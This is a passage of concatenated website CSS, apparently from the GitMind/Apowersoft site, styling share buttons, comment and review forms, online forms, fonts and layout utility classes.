.twitter{background-image:url("../img/share/twitter-hover.svg?_=285a55d");/*!skip embed*/}.share-win .google{background-image:url("../img/share/google-hover.svg?_=90fd761");/*!skip embed*/}.share-win .pinterest{background-image:url("../img/share/pinterest-hover.svg?_=faabf6c");/*!skip embed*/}}.link-win{height:160px;min-height:160px}.link-win .win-body{color:#000;font-size:16px;margin-top:30px;text-align:center}.facebook{background:url("../img/share/facebook.svg?_=33dec79") no-repeat center;/*!skip embed*/}.facebook:hover{background-image:url("../img/share/facebook-hover.svg?_=e65ce4e");/*!skip embed*/}.twitter{background:url("../img/share/twitter.svg?_=952e898") no-repeat center;/*!skip embed*/}.twitter:hover{background-image:url("../img/share/twitter-hover.svg?_=285a55d");/*!skip embed*/}.google{background:url("../img/share/google.svg?_=26f18ac") no-repeat center;/*!skip embed*/}.google:hover{background-image:url("../img/share/google-hover.svg?_=90fd761");/*!skip embed*/}.pinterest{background:url("../img/share/pinterest.svg?_=6912ad9") no-repeat center;/*!skip embed*/}.pinterest:hover{background-image:url("../img/share/pinterest-hover.svg?_=faabf6c");/*!skip embed*/}.hatena{background:url("../img/share/hatena.svg?_=d28c7b4") no-repeat center;/*!skip embed*/}.hatena:hover{background-image:url("../img/share/hatena-hover.svg?_=3c270d0");/*!skip embed*/}.qzone{background:url("../img/share/qzone.svg?_=cce1c8c") no-repeat center;/*!skip embed*/}.qzone:hover{background-image:url("../img/share/qzone-hover.svg?_=82b9a1c");/*!skip embed*/}.weibo{background:url("../img/share/weibo.svg?_=4c2d8e1") no-repeat center;/*!skip embed*/}.weibo:hover{background-image:url("../img/share/weibo-hover.svg?_=d6b4270");/*!skip embed*/}.douban{background:url("../img/share/douban.svg?_=e7dfad2") no-repeat center;/*!skip embed*/}.douban:hover{background-image:url("../img/share/douban-hover.svg?_=8451a4b");/*!skip embed*/}.weixin{background:url("../img/share/weixin.svg?_=48ff97c") no-repeat center;/*!skip embed*/}.weixin:hover{background-image:url("../img/share/weixin-hover.svg?_=f39b820");/*!skip embed*/}.copy-link{background:url("../img/share/copy.svg?_=bd4833c") no-repeat center;/*!skip embed*/margin-right:0px}.copy-link:hover{background-image:url("../img/share/copy-hover.svg?_=e767f52");/*!skip embed*/}.counted-share-vertical{position:fixed;top:24%;left:0px;width:64px;font-size:11px;margin:0;list-style-type:none;text-align:center;white-space:nowrap;color:#333;z-index:50}@media (max-width: 1200px){.counted-share-vertical{width:50px}}.counted-share-vertical ul{box-shadow:0 0 10px 0 rgba(0,0,0,0.25);border-radius:0 10px 10px 0;transition:transform .5s}.counted-share-vertical li{position:relative;border-bottom:solid 1px #f5f5f5;border-right:solid 1px #ddd;height:57px;padding:0 8px;cursor:pointer;background-repeat:no-repeat;background-position:center 12px;background-color:#fff;padding-top:26px}.counted-share-vertical li:lang(zh){background-position:center center}.counted-share-vertical li>div{overflow:hidden;text-overflow:ellipsis}.counted-share-vertical li:nth-child(1){border-top:solid 1px #ddd;border-top-right-radius:10px}.counted-share-vertical li:nth-last-child(1){border-bottom:solid 1px #ddd;border-bottom-right-radius:10px}.counted-share-vertical li::before{content:'';position:absolute;top:0;right:-10px;background-color:#257dd7;width:20px;height:57px;opacity:0;transform:translateX(-10px);transition:transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1)}.counted-share-vertical li::after{content:'';position:absolute;right:-10px;bottom:-10px;width:0;height:0;border-top:10px solid transparent;border-left:10px solid rgba(37,125,215,0.5);border-bottom:10px solid transparent;opacity:0;transform:translateX(-10px);transition:transform 0.2s cubic-bezier(0.215, 0.61, 0.355, 1)}.counted-share-vertical li:hover,.counted-share-vertical li.active{color:#fff;background-color:#257dd7;border-bottom-color:transparent;border-right-color:#257dd7}.counted-share-vertical li:hover::before,.counted-share-vertical li.active::before{transform:none;opacity:1}.counted-share-vertical li:hover::after,.counted-share-vertical li.active::after{transform:none;opacity:1}.share-vertical-google{background-image:url("../img/counted-share/google.svg?_=244fd88");background-size:23px auto}.share-vertical-google:hover,.share-vertical-google.active{background-image:url("../img/counted-share/google-hover.svg?_=f4f432c")}.share-vertical-facebook{background-image:url("../img/counted-share/facebook.svg?_=1213211");background-size:10px auto}.share-vertical-facebook:hover,.share-vertical-facebook.active{background-image:url("../img/counted-share/facebook-hover.svg?_=8b4465d")}.share-vertical-twitter{background-image:url("../img/counted-share/twitter.svg?_=45a79fb");background-size:17px auto}.share-vertical-twitter:hover,.share-vertical-twitter.active{background-image:url("../img/counted-share/twitter-hover.svg?_=ff29085")}.share-vertical-pinterest{background-image:url("../img/counted-share/pinterest.svg?_=1a37191");background-size:14px auto}.share-vertical-pinterest:hover,.share-vertical-pinterest.active{background-image:url("../img/counted-share/pinterest-hover.svg?_=76748a0")}.share-vertical-linkedin{background-image:url("../img/counted-share/linkedin.svg?_=2a39a82");background-size:16px auto}.share-vertical-linkedin:hover,.share-vertical-linkedin.active{background-image:url("../img/counted-share/linkedin-hover.svg?_=fb11339")}.share-vertical-hatena{background-image:url("../img/counted-share/hatena.svg?_=d8ac0e4");background-size:16px auto}.share-vertical-hatena:hover,.share-vertical-hatena.active{background-image:url("../img/counted-share/hatena-hover.svg?_=87e9e15")}.share-vertical-weixin{background-image:url("../img/counted-share/weixin.svg?_=0b27519");background-size:26px auto}.share-vertical-weixin:hover,.share-vertical-weixin.active{background-image:url("../img/counted-share/weixin-hover.svg?_=4a87b71")}.share-vertical-douban{background-image:url("../img/counted-share/douban.svg?_=29dfe04");background-size:18px auto}.share-vertical-douban:hover,.share-vertical-douban.active{background-image:url("../img/counted-share/douban-hover.svg?_=2eb67a5")}.share-vertical-qzone{background-image:url("../img/counted-share/qzone.svg?_=cf5cb02");background-size:24px auto}.share-vertical-qzone:hover,.share-vertical-qzone.active{background-image:url("../img/counted-share/qzone-hover.svg?_=afde405")}.share-vertical-weibo{background-image:url("../img/counted-share/weibo.svg?_=18c37e0");background-size:24px auto}.share-vertical-weibo:hover,.share-vertical-weibo.active{background-image:url("../img/counted-share/weibo-hover.svg?_=cd84fde")}.share-vertical-tencent{background-image:url("../img/counted-share/tencent.svg?_=8edafb0");background-size:24px auto}.share-vertical-tencent:hover,.share-vertical-tencent.active{background-image:url("../img/counted-share/tencent-hover.svg?_=9aca609")}.share-vertical-youdao{background-image:url("../img/counted-share/youdao.svg?_=2e72856");background-size:20px auto}.share-vertical-youdao:hover,.share-vertical-youdao.active{background-image:url("../img/counted-share/youdao-hover.svg?_=597e475")}.counted-share-vertical .share-vertical-tencent,.counted-share-vertical .share-vertical-qzone{display:none}.counted-share-vertical .share-vertical-hidebar{position:relative;opacity:0;width:100%;height:30px;background-color:#aaaaaa;border-bottom-right-radius:10px;border-right:none;box-shadow:0px 0px 10px rgba(204,204,204,0.5);transition:opacity .5s, width 0.5s, border-radius 0.5s;cursor:pointer}.counted-share-vertical .share-vertical-hidebar::before{content:'';position:absolute;top:0px;right:0px;bottom:0px;left:0px;margin:auto;width:9px;height:12px;background:url("../img/counted-share/hide-sidebar.png?_=1b090cd") center center/9px auto no-repeat;transition:transform .5s linear}.counted-share-vertical .share-vertical-hidebar:hover{opacity:1;background-color:#22b4ed}.counted-share-vertical:hover,.counted-share-vertical:hover li:nth-last-child(1){border-bottom-right-radius:0}.counted-share-vertical:hover .share-vertical-hidebar{opacity:1}.counted-share-vertical.collapsed ul{transform:translateX(-100px);visibility:hidden}.counted-share-vertical.collapsed .share-vertical-hidebar{opacity:1;width:24px;border-top-right-radius:8px}.counted-share-vertical.collapsed .share-vertical-hidebar::before{transform:rotate(180deg)}.counted-share-vertical .share-vertical-google{display:none}@media (max-width: 767px){.counted-share-vertical{display:none}}.leave-comment{padding-top:0.1px;padding-bottom:20px;border-top:1px solid #ededed}.leave-comment h2{font-family:inherit;margin-top:30px}.leave-comment .comment-number{font-size:15px;line-height:24px;margin-top:-30px;float:right;color:#0099cc;font-size:14px}.leave-comment .comment-number span{display:inline-block;min-width:24px;padding:0 4px;text-align:center;border-radius:12px;background:#0099cc;color:#fff;position:relative}.leave-comment .comment-number span::after{content:'';position:absolute;right:-2px;bottom:0;width:12px;height:7px;border-top:7px solid transparent;border-left:12px solid #0099cc}.leave-comment .un-login{font-weight:bold}.comment-form{margin-bottom:30px}.comment-form input,.comment-form textarea{width:100%;border:none;color:#999;padding:0 5px}.comment-form input:focus,.comment-form textarea:focus{border-color:#0099cc}.comment-form input.touched:invalid,.comment-form textarea.touched:invalid{border-color:red}.comment-form input.touched:invalid ~ .invalid-text,.comment-form textarea.touched:invalid ~ .invalid-text{display:block}.comment-form input{border-bottom:solid 1px #ccc;height:30px;margin-top:3px}.comment-form textarea{height:122px;border:solid 1px #ccc;resize:none;box-shadow:none}.comment-form .active input,.comment-form .active textarea{border-color:#0099cc}.comment-form .invalid-text{display:none;color:red;padding:6px 0;line-height:18px}.comment-form .title{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/title.svg?_=64f6c49") no-repeat 0px 0px}.comment-form .title.active{background-image:url("../img/comment/title-active.svg?_=f0cdd3e")}.comment-form .text{height:122px;margin-top:42px;padding:0 0 5px 48px}.comment-form .name{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/name.svg?_=eacfc1e") no-repeat 0px 0px}.comment-form .name.active{background-image:url("../img/comment/name-active.svg?_=7ab3d6e")}.comment-form .email{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/email.svg?_=da3dbc6") no-repeat 0px 0px}.comment-form .email.active{background-image:url("../img/comment/email-active.svg?_=67bfb24")}.comment-form .win-foot button{float:left;font-size:16px}.comment-form .win-foot button:first-child{margin-left:48px}.comment-form .cancel-reply{display:none}.comment{padding-top:0.1px;margin-bottom:20px;border-top:1px solid #ebebeb;position:relative}.comment h2{position:relative;padding-left:51px;margin-bottom:10px;height:37px;line-height:40px;margin-top:30px;background:url("../img/comment/comment.svg?_=8cc28c2") no-repeat}.comment #comment-list{margin-top:30px;border-bottom:1px dotted #ccc}.comment-count{font-size:18px;font-weight:normal}.comment-item .cancel-reply{display:block}.comment-self{padding:30px 0 20px 0;border-top:1px dotted #ccc}.comment-self:hover{border-top-color:#0099cc}.comment-self:hover .comment-portrait img::before{background-image:url("../img/comment/user-hover.svg?_=7e17406")}.comment-portrait{float:left;width:43px;height:43px;margin-right:-43px;overflow:hidden;border-radius:50%;position:relative}.comment-portrait img{width:100%;height:100%}.comment-portrait img::before{content:'';position:absolute;width:100%;height:100%;background:#fff url("../img/comment/user.svg?_=f511995") center/100% 100% no-repeat}.comment-author{display:block;line-height:22px;font-size:18px;color:#666;margin-left:53px}.comment-time{color:#999;font-size:14px;margin-left:53px}.comment-text{margin-left:53px;font-size:15px;margin-bottom:10px;line-height:24px;word-break:break-word}.comment-text img{max-width:100%}.comment-text p{margin:15px 0}.comment-text ul,.comment-text ol{padding-left:32px}.comment-text a{color:#0099cc}.comment-await{font-weight:bold;margin-left:53px;margin-bottom:10px;font-size:20px}.comment-reply-items{padding-left:53px}.comment-actions{text-align:right;overflow:hidden;color:#ccc;font-size:15px}.comment-actions>div{display:inline-block;vertical-align:top;margin-left:35px;height:30px}.comment-actions>div:first-child{margin-left:0}.comment-like,.comment-dislike{cursor:pointer}.comment-like::before,.comment-dislike::before{content:'';display:inline-block;vertical-align:top;width:22px;height:30px;margin-right:5px;background:url("../img/comment/like.svg?_=99dc9d8") center center/22px auto no-repeat}.comment-like:hover,.comment-dislike:hover{color:#0099cc}.comment-like:hover::before,.comment-dislike:hover::before{background-image:url("../img/comment/like-hover.svg?_=ad15fa9")}.comment-like.comment-liked,.comment-dislike.comment-liked{pointer-events:none;color:#ccc}.comment-dislike::before{transform:rotate(180deg)}.comment-reply-count{padding-left:25px;background:url("../img/comment/comments.svg?_=f628320") left center/22px auto no-repeat}.comment-reply{cursor:pointer;padding-left:25px;background:url("../img/comment/reply.svg?_=82f91c7") left center/22px auto no-repeat}.comment-reply:hover{color:#0099cc;background-image:url("../img/comment/reply-hover.svg?_=e027414")}.comment-replying{padding-left:20px;padding-right:20px;background:#f8f8f8}.comment .name{margin-top:20px}@media (max-width: 768px){.comment-number{display:none}.comment-reply-items{padding-left:26px}.comment-actions>div{margin-left:20px}}.comment-win .win-head h2{font-weight:bold;color:#0099cc}.comment-win .win-body{margin-right:-36px;padding-right:36px}.comment-win .win-body h2{color:#0099cc}.comment-win .paging{display:none}.loading-more{text-align:center;height:40px;margin-top:20px;margin-bottom:20px}@media (max-width: 768px){.loading-more{margin-bottom:30px}}.loading-more>div{width:40px;height:40px;border:1px solid #eee;margin:0 auto;border-radius:50%;background:url("../img/loading/loading.png?_=a8941a6") center center/40px auto no-repeat;animation:roll 2s linear infinite;display:none}.loading-more.active>div{display:block}@media (min-width: 769px){.comment-win{height:90%}.comment-win .win-head{overflow:hidden}.comment-win .win-body{margin-top:20px}.comment-win .win-body h2{font-size:24px;margin-top:0}.comment-win .leave-comment{border-top:none}.comment-win .name{margin-top:24px}.comment-win .text,.comment-win .text textarea{height:92px}.comment-win .comment{border-top:none}.comment-win .comment h2{padding-left:0;background:none}.comment-win .comment-self{padding:20px 0 10px 0}.comment-win .comment .comment-count{display:none}.comment-win .comment .comment-await{font-size:20px}.comment-win .comment #comment-list{margin-top:20px}.comment-win .comment-replying{padding-left:20px}}@media (max-width: 768px){.comment-win-mask{background:none}.comment-win #comment-list{margin-top:0;border-bottom:none}.comment-win .comment{border-top:none;margin-bottom:0}.comment-win .comment h2{display:none}.comment-win .leave-comment{display:none}}.mobile-comment-form{width:100%;padding-top:10px;background:#efefef;position:fixed;left:0;bottom:0;height:100%;color:#000;font-size:16px;box-shadow:0px 0px 10px #ccc;display:none}.mobile-comment-form .title{text-align:center}.mobile-comment-form .win-foot{padding-top:30px}.mobile-comment-form .submit{background:#ccc;color:#fff}.mobile-comment-form .submit.active{background-color:#0099cc;border-color:#0099cc}.mobile-comment-form textarea{width:100%;border:solid 1px #d1d1d1;height:100px;padding:0 5px}@media (max-width: 768px){.mobile-comment-form{padding-top:80px}}.no-comment{display:none}.mobile-review{background-color:#fefefe;border-top:solid 1px #ededed;position:fixed;bottom:0;height:65px;z-index:100;width:100%;box-shadow:0px 0px 10px #e7e7e7;display:none}.mobile-review-wrapper{padding:0 5%;overflow:hidden}.mobile-review-wrapper>*{float:left}.mobile-review .mobile-comment-btn{padding-top:15px;padding-left:32px;border-bottom:solid 1px #e7e7e7;color:#b8b8b8;background:url("../img/mobile-review/comments.svg?_=071b38b") no-repeat 0px 20px;/*!skip embed*/float:left;width:calc(100% - 120px);margin-right:-50px}.mobile-review .mobile-review-btns{margin-top:15px;float:right;border-left:1px solid #e7e7e7}.mobile-review .mobile-review-btns>div{float:right}.mobile-review .mobile-comment-count{height:45px;padding-left:37px;padding-top:15px;margin-top:-15px;background:url("../img/mobile-review/amount.svg?_=7b320a2") no-repeat 15px 22px;/*!skip embed*/background-size:18px auto;color:#333;max-width:calc(100% - 30px);float:left}.mobile-review .mobile-share-btn{width:45px;height:45px;padding-top:15px;margin-top:-15px;background:url("../img/mobile-review/share.svg?_=4472390") no-repeat 22px 22px;/*!skip embed*/background-size:18px auto}.mobile-review .mobile-rating-btn{width:45px;height:45px;padding-top:15px;margin-top:-15px;background:url("../img/mobile-review/rating.svg?_=69a0c0d") no-repeat center 22px;/*!skip embed*/background-size:18px auto;display:none}.review-form{font-size:17px;height:680px}.review-form .rating{margin-top:30px;color:#f9984b}.review-form input,.review-form textarea{width:100%;border:none;color:#999;padding:0 5px}.review-form input:focus,.review-form textarea:focus{border-color:#0099cc}.review-form input.touched:invalid,.review-form textarea.touched:invalid{border-color:red}.review-form input.touched:invalid ~ .invalid-text,.review-form textarea.touched:invalid ~ .invalid-text{display:block}.review-form input{border-bottom:solid 1px #ccc;height:30px;margin-top:3px}.review-form textarea{height:122px;border:solid 1px #ccc}.review-form .active input,.review-form .active textarea{border-color:#0099cc}.review-form .invalid-text{display:none;color:red;padding:6px 0;line-height:18px}.review-form .title{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/title.svg?_=64f6c49") no-repeat 0px 0px}.review-form .title.active{background-image:url("../img/comment/title-active.svg?_=f0cdd3e")}.review-form .text{height:122px;margin-top:42px;padding:0 0 5px 48px;overflow:hidden}.review-form .name{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/name.svg?_=eacfc1e") no-repeat 0px 0px}.review-form .name.active{background-image:url("../img/comment/name-active.svg?_=7ab3d6e")}.review-form .email{height:37px;margin-top:42px;padding:0 0 5px 48px;background:url("../img/comment/email.svg?_=da3dbc6") no-repeat 0px 0px}.review-form .email.active{background-image:url("../img/comment/email-active.svg?_=67bfb24")}@media screen and (max-width: 768px){.review-form{height:auto}.review-form .win-head{font-size:30px}.review-form .win-foot{padding-top:20px}.review-form .title,.review-form .text,.review-form .name,.review-form .email{margin-top:30px}.review-form .text,.review-form textarea{height:62px}}.review-win{height:90%}.review-win .win-head{margin-top:20px;margin-bottom:20px;overflow:hidden}.review-win .win-head h2{float:left;color:#0099cc}.review-win .win-body{padding-right:36px;margin-right:-36px}.review-win .win-body>ul{margin-bottom:30px}.review-win .win-buttons{margin-top:-33px}.review-win .rating-count{cursor:default;text-transform:uppercase}.review-win .rating-count:hover{text-decoration:none}.review-add-group{float:right}.review-add-group .rating{float:left}.review-add{float:left;color:#0099cc;margin-left:20px;height:30px;line-height:30px;font-size:16px;border:solid 1px #0099cc;border-radius:30px;padding:0px 20px;cursor:pointer;text-transform:uppercase}.review-add:hover{background:#0099cc;color:#fff}.review-item{overflow:hidden;margin-top:40px}.review-item:first-child{margin-top:10px}.review-item .rating{float:left;width:175px}.review-content{float:left;width:calc(100% - 175px);padding-bottom:40px;overflow:hidden;border-bottom:1px solid #ccc;position:relative}.review-loading{display:none;position:absolute;left:0;right:0;top:0;bottom:0;background:rgba(255,255,255,0.5)}.review-loading div{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;height:30px;width:200px;text-align:center}.review-text{width:calc(100% - 200px);float:left}.review-text b{display:block;font-size:18px}.review-text i{display:block;color:#999;font-size:14px}.review-text p{margin-top:10px;font-size:16px;color:#333}.review-like-group{width:50px;float:right}.review-like,.review-dislike{float:left;width:36px;height:66px;text-align:center;font-size:16px;font-weight:bold;background-position:center 28px;background-repeat:no-repeat;cursor:pointer}.review-like::after,.review-dislike::after{content:'';display:block;width:100%;height:36px;background:url("../img/comment/like.svg?_=99dc9d8") no-repeat;background-size:36px}.review-like:hover::after,.review-dislike:hover::after{background-image:url("../img/comment/like-hover.svg?_=ad15fa9")}.review-like.review-liked,.review-dislike.review-liked{pointer-events:none}.review-like.review-liked::after,.review-dislike.review-liked::after{opacity:0.5}.review-dislike{margin-left:40px;display:none}.review-dislike::after{transform:rotate(180deg)}.review-await{font-weight:bold;margin-top:10px;font-size:1.2em}@media screen and (max-width: 768px){.review-win .win-head{margin-top:0;margin-bottom:20px}.review-win .win-head h2{float:none}.review-win .win-foot{display:none}.review-add-group{float:none}.review-add-group .rating{float:none}.review-add{margin-left:0}.review-item .rating{float:none}.review-item{margin-top:20px}.review-item:first-child{margin-top:0}.review-content{float:none;width:auto;margin-top:10px;padding-bottom:20px}.review-text{float:none;width:auto}.review-like-group{float:none;margin-top:10px}}.online-form{line-height:40px;font-size:18px}.online-form.win{height:650px;width:1000px}.online-form-placeholder{height:490px}@media (max-width: 768px){.online-form-placeholder{height:auto}}.online-form .win-body{margin-top:20px}.online-form-field{margin-top:20px;display:block;position:relative}.online-form-field::after{content:'';display:block;clear:both}.online-form-field span:first-child{float:left;width:25%;padding-right:15px;text-align:right;color:#666;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.online-form input{border:none;border-bottom:solid 1px #d6d6d6;height:40px;line-height:40px;padding-left:0}.online-form textarea{border:1px solid #d6d6d6;height:200px;line-height:30px;resize:none;margin-top:10px;padding:10px}.online-form input:invalid:focus,.online-form input.touched:invalid,.online-form textarea:invalid:focus,.online-form textarea.touched:invalid{border-color:red}.online-form input:valid,.online-form textarea:valid{border-color:#23aa33}.online-form-required{float:right;color:#ff8a00;font-size:24px;padding-top:0}.online-form-select{margin-bottom:0px;background:url("../img/online-form/select.svg?_=109b228") no-repeat right 8px center;/*!skip embed*/}.online-form input,.online-form textarea,.online-form .online-form-attachment-list{width:calc( 75% - 30px);float:left}.online-form ul.online-form-menu{width:calc(75% - 30px);border:1px solid #333;position:absolute;right:30px;top:39px;z-index:100;background:#fff;line-height:30px;display:none;list-style-type:none;padding-left:0;margin:0}@media (max-width: 768px){.online-form ul.online-form-menu{width:90%;top:90px}}.online-form ul.online-form-menu li{padding:0 10px;cursor:pointer}.online-form ul.online-form-menu li:hover{background:#eee}.online-form ul.online-form-menu li.active{color:#0f9ee5}.online-form-attachment{margin-bottom:-10px}.online-form-attachment .online-form-attachment-list{padding-left:0;list-style-type:none;margin:0}.online-form-attachment .online-form-attachment-list li{padding:0}.online-form-attachment-close{display:inline-block;vertical-align:top;margin-top:4px;width:30px;height:30px;padding:7.5px;cursor:pointer}.online-form-attachment-close i{background:#999;height:1px;width:15px;display:block;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.online-form-attachment-close i:first-child{-webkit-transform:rotate(45deg);transform:rotate(45deg);margin-top:8px}.online-form-attachment-close i:last-child{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-1px}.online-form-attachment-close:hover i{background:red}.online-form-buttons{padding-right:30px}.online-form-buttons button{float:right;height:40px;line-height:38px;background-color:#333333;color:#fff;border:none;text-align:center;padding:0 28px;margin-left:14px;margin-top:10px}.online-form-buttons button:hover{background-color:#1a1a1a}.online-form-buttons .online-form-reset,.online-form-buttons .online-form-submit{float:right}.online-form-buttons .online-form-cancel{background-color:#fff;border:1px solid #888;color:#222}.online-form-buttons .online-form-cancel:hover{background-color:#fafafa}.online-form-buttons .online-form-file,.online-form-buttons .online-form-record{border:solid 1px #23a0e1;color:#23a0e1;background-repeat:no-repeat;background-position:25px center;background-color:#fff}.online-form-buttons .online-form-file:hover,.online-form-buttons .online-form-record:hover{background-color:#23a0e1;color:#fff;text-decoration:none}.online-form-buttons .online-form-file{padding-left:45px;background-image:url("../img/online-form/add.svg?_=26d9dad");/*!skip embed*/}.online-form-buttons .online-form-file:hover{background-image:url("../img/online-form/add-hover.svg?_=215fd8b");/*!skip embed*/}.online-form-buttons .online-form-record{padding-left:28px;position:relative}.online-form-buttons .online-form-record::before{content:'';display:inline-block;vertical-align:top;margin-top:12px;margin-right:6px;width:14px;height:14px;border-radius:50%;box-shadow:0 0 0 1px #23a0e1;border:3px solid #fff;background:#f46464}.win .online-form-buttons{padding-left:25%}.win .online-form-file,.win .online-form-record{margin-left:0;float:left}.win .online-form-record{margin-left:20px}.win .online-form-buttons-align-right{padding-left:0}.win .online-form-buttons-align-right .online-form-file,.win .online-form-buttons-align-right .online-form-record{float:right;margin-left:14px}.online-form .apower-powerby{display:none;color:#23a0e1;font-size:13px;position:absolute;white-space:nowrap}@media (min-width: 769px){.online-form-placeholder .online-form-buttons button{font-size:14px;padding-right:15px;padding-left:15px}.online-form-placeholder .online-form-buttons .online-form-record{padding-left:20px}.online-form-placeholder .online-form-buttons .online-form-file{padding-left:35px;background-position:15px center}}@media (max-width: 768px){.online-form-field span:first-child{width:100%;text-align:left}.online-form input,.online-form textarea{width:calc( 100% - 30px)}.online-form-attachment-list{width:auto;margin-left:30px}.online-form-buttons{padding-left:0}.online-form-submit{float:left}.online-form-record,.online-form-cancel{display:none}}.load-more{text-align:center;clear:both;margin-top:50px;position:relative}.load-more::before{content:'';position:absolute;height:1px;background:#e0e0e0;width:100%;top:50%;left:0}.load-more>div{position:relative;display:inline-block;vertical-align:top;font-size:18px;padding:0px 38px;border:solid 1px #e0e0e0;height:40px;line-height:38px;color:#888;cursor:pointer;background-color:#f9f9f9}.load-more>div span{text-align:center}.load-more>div i{content:'';opacity:0;position:absolute;top:0px;right:0px;bottom:0px;left:0px;margin:auto;width:25px;height:32px;transition:opacity .1s linear, transform .5s linear}.load-more>div i svg{vertical-align:top;margin-top:6px}.load-more>div i .trail{stroke-dashoffset:-300%;stroke-dasharray:300%, 300%}.load-more>div i.active{opacity:1}.load-more>div i.active ~ span{visibility:hidden}.load-more>div i.paused ~ span{visibility:visible}.load-more>div i.paused .trail{opacity:0}.load-more>div:hover{background-color:#ececec}.load-more .st0{opacity:0.5;fill:none;stroke:#E0E0E0;stroke-width:2;stroke-miterlimit:10;enable-background:new}.load-more .st1{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10}.load-more .st2{opacity:0.5;fill:none;stroke:#E0E0E0;stroke-miterlimit:10;enable-background:new}.load-more .st3{fill:none;stroke:#1089FB;stroke-width:2;stroke-miterlimit:10;stroke-linecap:round;stroke-dashoffset:0%;stroke-dasharray:300%, 300%}.route{display:block;position:relative;min-height:calc(100% - 320px)}.report-win{width:500px;height:358px}.report-win .win-body{padding-top:60px}.report-win-label{display:block;margin-bottom:20px;overflow:hidden}.report-win-label span{float:left;width:110px;text-align:right}.report-win-label input{float:right;width:-webkit-calc(100% - 120px);width:calc(100% - 120px);border-width:0 0 1px 0;border-color:#999}.report-win-label input:focus:invalid,.report-win-label input.touched:invalid{border-color:red}.report-win-label input:valid{border-color:#23aa33}.faq-win{height:680px;padding:0;overflow:visible}.faq-win .win-close{right:-15px;top:-15px}.faq-win .win-body{padding:0;margin-right:0;border:none}@media (max-width: 768px){.faq-win .win-close{right:0px;top:0px}}.bgdelay{background:none !important}.bgdelay:before{background:none !important}.bgdelay>*{background:none !important}.bgdelay>*::before{background:none !important}.light-msg{min-width:200px;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent;border-radius:4px;background:#333;padding:0 10px;color:#fff;position:fixed;z-index:1999;text-align:center;max-width:80%;pointer-events:none;display:none}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/css/common-com-new.css?7b637d8e53845ac04925c8272a273a5b
body_size: 600
content:
/** ANGLE METHODS **/
/** @MEDIA **/
/** BROWSER PREFIXS **/
/** FOR SPECIAL BROWSERS **/
/** SOME HELPERS **/
/** COMPONENTS **/
/** LANGUAGES **/
@font-face {
  font-family: "Avenir";
  src: local("Avenir Light"), local("Avenir"), url("../font/Avenir.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Black";
  src: local("Avenir Black"), local("Avenir"), url("../font/Avenir-Black.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Avenir-Medium";
  src: local("Avenir Medium"), local("Avenir"), url("../font/Avenir-Medium.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "HelveticaNeueLight";
  src: local("Helvetica Neue Light"), url("../font/HelveticaNeueLight.woff") format("woff");
  font-weight: normal;
  font-style: normal;
  font-display: swap;
}
body {
  line-height: normal;
  font-size: 16px;
  font-family: "Avenir";
  overflow-x: hidden;
}
body:lang(zh) {
  font-family: Helvetica;
}

button {
  border: none;
  background: none;
  color: initial;
}

a:hover {
  text-decoration: none;
}

.fl {
  float: left;
}

.fr {
  float: right;
}

.clearfix::after {
  content: "";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

.flex {
  display: -webkit-box;
  display: box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.wrapper {
  width: 1200px;
  max-width: 90%;
  margin: auto;
}

.text-ellipsis {
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

@media (max-width: 768px) {
  .counted-share-vertical:lang(zh) {
    display: block;
  }
  .counted-share-vertical:lang(zh) .share-vertical-hidebar {
    opacity: 1;
  }
  .counted-share-vertical:lang(zh).collapsed .share-vertical-hidebar {
    width: 34px;
  }
  .counted-share-vertical:lang(zh).collapsed .share-vertical-hidebar::before {
    width: 20px;
    height: 20px;
    transform: none;
    background: url("../img/home/share/share.svg") center center/18px auto no-repeat;
  }
}
.share-vertical-bilibili {
  background-image: url("../img/home/share/bilibili-1.png");
  background-size: 26px auto;
}

.share-vertical-douyin {
  background-image: url("../img/home/share/douyin.png");
  background-size: 26px auto;
}

@media (max-width: 768px) {
  .language-win {
    padding: 20px 15px;
  }

  .language-win .win-body {
    margin-right: 0;
    flex: initial;
  }
}


--- FILE ---
content_type: text/css
request_url: https://cfcdn.apowersoft.info/local/gitmind.com/css/alpha-common.css?6883e7de80793500257fe77cf9f4fe56
body_size: 2911
content:
/** ANGLE METHODS **/
/** @MEDIA **/
/** BROWSER PREFIXS **/
/** FOR SPECIAL BROWSERS **/
/** SOME HELPERS **/
/** COMPONENTS **/
/** LANGUAGES **/
html {
  font-size: 16px;
}

.block {
  display: block;
}

.inline-block {
  display: inline-block;
}

.hidden {
  display: none;
}

.grid {
  display: grid;
}

.grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr));
}
.grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr));
}

.flex {
  display: flex;
}
.flex-35 {
  flex: 1 1 35%;
}
.flex-65 {
  flex: 1 1 65%;
}
.flex-wrap {
  flex-wrap: wrap;
}
.flex-grow {
  flex-grow: 1;
}

.items-start {
  align-items: flex-start;
}
.items-end {
  align-items: flex-end;
}
.items-center {
  align-items: center;
}

.justify-start {
  justify-content: flex-start;
}
.justify-center {
  justify-content: center;
}
.justify-around {
  justify-content: space-around;
}
.justify-between {
  justify-content: space-between;
}

.fixed {
  position: fixed;
}

.absolute {
  position: absolute;
}

.relative {
  position: relative;
}

.z-1 {
  z-index: 1;
}
.z-1-against {
  z-index: -1;
}

.top-0 {
  top: 0rem;
}
.top-2-against {
  top: -0.5rem;
